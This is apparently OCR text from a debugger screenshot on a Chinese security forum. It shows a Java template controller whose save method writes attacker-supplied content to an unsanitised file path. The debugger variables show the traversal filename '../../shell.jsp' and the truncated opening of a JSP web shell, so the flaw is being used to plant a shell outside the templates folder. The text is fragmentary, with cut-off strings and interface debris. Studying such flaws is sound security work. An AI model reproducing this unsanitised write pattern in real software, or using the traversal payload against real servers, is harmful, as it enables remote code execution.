 public void save() {
String fileName = getPara( name: "fileName"); fileName: "../../shell.jsp"
String content = getPara( name: "content"); content: "<%@ page import="java.io.InputStream" %>\r\n<
String directory = getPara( name: "directory"); directory: "default"
String filePath = ""; filePath: "/default/../../shell.jsp"
if(StringUtils.isNotBlank(directory)){
filePath = "/"+directory.replaceAll( regex: ",", replacement: "/")+"/"+fileName; directory: "defau
}else{
filePath = "/"+fileName; fileName: "../../shell.jsp"
}
try {
FileUtils.write(new File( pathname: PathKit.getWebRootPath()+"/templates/"+filePath), content);
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
redirect(getListQuery( url: "/admin/template"));
}
er Server Tomcat Localhost Log Tomcat Catalina Log
Variables
this = {TemplateController@4938}
fileName = "../../shell.jsp"
content = "<%@ page import="java.io.InputStream" %>\r\n<%@ page import="java.io.BufferedReader" %>\r\n<%@ page import="java.io.InputS
directory = "default"
filePath = "/default/../../shell.jsp"
先知社区